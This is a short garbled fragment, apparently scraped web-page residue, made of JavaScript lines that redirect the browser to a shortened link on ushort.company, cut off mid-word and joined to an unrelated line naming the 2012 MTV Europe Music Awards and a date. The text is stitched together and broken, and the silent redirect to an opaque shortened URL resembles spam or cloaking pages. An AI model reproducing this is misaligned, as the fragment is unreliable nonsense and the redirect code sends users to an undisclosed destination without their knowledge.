
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2012 MTV Europe Music Awards
November 12, 2012
window.location.href =